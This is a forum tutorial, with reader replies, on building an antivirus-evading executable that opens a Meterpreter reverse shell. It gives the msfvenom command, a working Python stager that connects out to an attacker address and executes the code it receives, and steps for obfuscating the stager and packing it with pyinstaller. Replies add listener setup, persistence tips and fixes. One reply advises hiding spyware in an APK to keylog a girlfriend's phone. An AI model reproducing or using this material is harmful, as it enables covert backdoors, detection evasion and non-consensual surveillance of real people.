Hello everyone, this is my first post so play nice with me.
We are going to create an undetectable (meterpreter/shell/vnc) executable in under 15 minutes.
Hence forth, what I mean by undetectable is that it is undetected by 0 antivirus. Trust me I 've tried and it's possible.
But you ask, how is this possible?
Let me explain how AV's detect threats in quick and simple language.
When you scan an .exe or any other file, it doesn't scan the actual code for bad stuff. It copies the signature and searches it's database if it's a threat or not. Simple.
Typically many new executables aren't detected until it's too late.
So, how do we change the signature, how we infect the user?
Let's do this!
Note: All tools used were used under a fresh kali system. Meaning that all tools are already preinstalled.
Step 1: Boot Up Kali and Create a Basic Executable
First we need to create a basic script from msfvenom to make the executable.

Do the command:
msfvenom -p python/meterpreter/reverse-underscore-tcp LHOST = ANYIP LPORT= ANY PORT R> anyname.py
Here is mine.
Step 2: Decrypting and Editing the Source Code

Take the .py file you've created and open it with any text editor. It should look like this.

Now we need to decrypt it with a base64 decryptor.
Take the highlighted pink part and copy it.
Paste it to any decryptor online. I used this website
Click on decode and paste it into the text box.

and look at that! We've decrypted the source code.
Naturally this code is public knowledge and all AV's know about it. So let's change the code a bit.
Copy the Source Code and paste it into encoder.

Make some spaces between the code and add
# Anything can go here
make as much as you can. The more, the better.
Here's what I did.
#True
import socket,struct
#DANK
s=socket.socket(2,socket.SOCK_STREAM)
#WOW
s.connect(('192.168.0.1',3333))
#YOU HAD ONE JOB
l=struct.unpack('>I',s.recv(4))0
#NICE AV
d=s.recv(l)
#LOL NEVER MIND
while len(d)<l:
d+=s.recv(l-len(d))
#WHOA
exec(d,{'s':s})
As you can see there there is some random messages that are placed in between the code. The # means comment so it doesn't affect the code and python will just skip it. This is for human codeproofers to see what's going on.
Now. Once that's finished. Copy that code and paste it into the encoder.

That's a lot of symbols.
Copy the output and paste into the pink part of the python script you opened earlier.
As you can see, it dramatically increased the size of the code.
Save it now.
Step 3: Convert It into an Executable EXE's.
Now, unless you are attacking a Windows based client there is no need for this.
Linux is built-in python support. (At least to some extent)
Mac has built-in python support.
Windows doesn't, and the average consumer doesn't install python on their computer. So what do we do?
Make it into an .exe executable
Run the command:
pyinstaller 'Your .py file here'
thats it!
Wait for it finish.
Once it's finished it will place it in a specific directory.
Usually it's in /root/dist/nameofyourfile/.
Step 4: Testing the Executable Against the AV.
Naturally this isn't a good idea because many AV's use virustotal to see new viruses.
But it is perfect because a computer can never outsmart a always changing virus.
So take your .exe file and scan it!

As you can see we have a 0/54 detection ratio. Meaning no one found it!
This has many uses. The scenarios are endless.
GL, HF!








































38 Responses
Nice tutorial. I'll be checking it out tonight. Thanks.
I'm having an issue with it. When I try to run it on Windows 7 64 bit, I get an error message of The version of this file is not compatible with the version of Windows...
I'm guessing that it's because it's a 32bit exe on a 64 bit OS, but shouldn't pyinstaller make it compatible?
It still won't work, even if I do not change anything in the source code.
Any ideas on getting it to work?
Hmm.
Okay. It's a 64 bit os. So it should be able to work.
There are other python to exe programs.
Try to use py2exe.
Is there any way to make it persistent? The meterpreter session closes if the application is closed. anyway to make it run in background and hidden?
1- IN WINDOWS } you can use reg setval HKLM command to make a persistent backdoor in windows
2- ANDROID } in android you can make a persistent backdoor only until the device restarts, unless you have the root access which is only possible if the phone is rooted
i got the same issue how did u manage it?
Haven't figured it out yet. I pretty much gave up. I'd rather work with Shellter.
i just learned about shellter but i am afraid that it will get cought by AV soon like veil evasion . i used to use aes encryption now anti viruses detects it. btw i have a question shellter doeesnt seem to start with full permission even though i am root in each step it says access denied rmem_error . i am using kali
your prediction came true because shellter is now detectable... know of any latest tool to use that worked like shellter? I am considering buying shellter pro. but not sure if it'll work and stay working...
It does work. You just need to use the correct exe file. Using an exe created by msfvenom will get detected because it's msfvenom. Find another way to get an exe file. You can use pretty much any 32bit exe file, including set up files for programs. Also, Shellter pro is not for casual users. You basically have to prove you are doing it for legitimate reasons like a legit penetration/red team.
Well to be Honest, U have no idea what PyInstaller did :-|
Anyways,
We just created a simple .py Payload, Modified it and converted it to an Executable(.exe)
!!PyInstaller Only converted the Modified .py file to an Executable file!!
We didn't code anything to give an output. But on the attacker side, we successfully get a session.
Summary:
Thanks,
No Offense!! Only Peace ?
:-D
Excellent
Nice tutorial, it´s working well, now I know an easy way to make my files fud!
Yeah, I'm thinking about making a tool like veil-evasion.
Hows that sound?
How did you set the meterpreter payload then because I'm experiencing some issues with it...
This is a great tutorial! Why don't AVs scan the actual code?
That will be unpractical, slow and almost impossible.
Most executables are encrypted to protect people copying and pasting it.
AV's don't have a human brain, meaning that they can't scan code and say 'Wait, the code looks really sketchy. I'm removing it.'
But where AV's shine is the removal process. Once the AV finds it, your probably dead meat, I've had scenarios where Malwarebytes caught me but I killed it just in time.
Anyway, most users don't need an anti-virus, just don't install sketchy programs.
It's not entirely true that AVs don't scan the code. Signature analysis does static code analysis using extracted code patterns from previously analyzed malicious files. If a specific code pattern is found within a file, the AV will start flagging it and may potentially be seen as suspicious. If enough flags are raised, the file in question will be labelled as malicious depending on the level of sensitivity set in the AV. So in a sense, you could say that an AV knows whether a file is suspicious or not.
P.S. Is your file supposed to be a PE file? It's seen as an ELF64 on the Virus Total scan.
Personally I would disagree with your last statement. Drive by downloading malware attacks are increasing. They infect though vulnerabilities. But yeah, the majority of infections are user installed.
It doesn't matter. Drive-by vulnerabilities are still being added or not at all into AV databases.
Many AV's don't even fix or monitor vulnerabilities. That relies upon on the user downloading OS security updates. Users that use windows 10 are naturally unaffected to these, but anyone that uses anything else is affected.
Can you please help me install keylogger remotely on my girlfriend's phone??
Meterpreter for Android doesn't have a built-in keylogger.
However, you may create a malicious (.apk if android), to piggyback and install a more capable spying program.
IMO, keylogging isn't really all that useful, I personally use it to gain passwords if they are text based. Otherwise you are just flooding every letter she types.
That's all she wrote.
How to set up the console?
use multi/handler
set payload python/meterpreter/reverse_tcp?
set payload windows/meterpreter/reverse_tcp?
set lhost mineIP
set lport My port
exploit -j
Both console settings have tried not to go online, ask for help
doesn't the victim's computer needs python though?
Thats why you are converting it to an exe file for windows OS.
ok so i followed the steps and launched it on another computer for testing purposes but how do i connect to the payload once in the target machine?
so i after turning the payload to an executable i had to rename it with a .exe in order to make it downloadable. It downloaded past the AV but windows wont let me run it. It says this app cannot run.
You will need to put in some codes in the payload, like Author = Someone , VERSION = version, and those stuff. Google it, I am also not that sure about it.
Maybe this worked when the tutorial came out, but now it definitely doesn't. It might be a good idea to to tell everyone that in order to make a Windows executable, pyinstaller needs to run on Windows. By running pyinstaller on Linux, it makes a linux executable, which could be the reason a lot of people are getting an error that the program can't run on your pc. And it's the reason that it's not detected on VirusTotal - most AV's only support Windows executables.
Another issue is that you don't actually test the payload. I found that when executing this and it connects, you will get an error saying something like "This script cannot run" (I forgot what the exact error was). I ran it in debug mode, and apparently it was failing a bit of code in the stage (All the code can be seen here). If you look at line 19, you see the code is import ctypes. This was the error I was getting said it couldn't import ctypes, because it threw a NameError. The solution for this is adding a bit of code to the pyinstaller command: pyinstaller --hiddenimport ctypes yourscript.py. Now the session is created succesfully, but there are some commands missing, and others like shell don't work. This is not a very elegant solution.
Even at the time of writing this wouldn't have worked with a proper AV. AV's don't just check on the file signature but also suspicious behavior. Making a "virus" that does next to nothing will not alert AV's. However when you properly try to create a virus, for example editing the registry of a computer, it will much likely always be detected.
Here is a wiki link to read a little more about how AV's work.
Heuristic science
how can i connect to the meterpreter session??
msfconsole
use multi/handler
set LHOST the ip you written on the payload (eg. 192.168.0.163)
set LPORT the port you written on the payload (eg. 4444)
set PAYLOAD python/meterpreter/the service you chose (eg. reverse_tcp)
exploit or exploit -j -i
same question
I have a problem, everything works but... after I ran my listener and launched my payload it connects but instantly dies. Any ideas what to do?
I have the same settings, but it doesn't work.!
How to set the console?
If you mean the multi handler, just type this:
use exploit/multi_handler
set PAYLOAD the payload you used in the msfvenom
set LHOST your IP
set LPORTthe port you specified in the msfvenom
exploit
(exploit -j is not compulsory)
It's true that it only bypasses AVs that use the signature to detect malware. However, it might not bypass sandboxes, or heuristics AVs. It is also a process that takes more time than just using the Shikata Ga Nai encoder in msfvenom as that also changes the signature.
Share Your Thoughts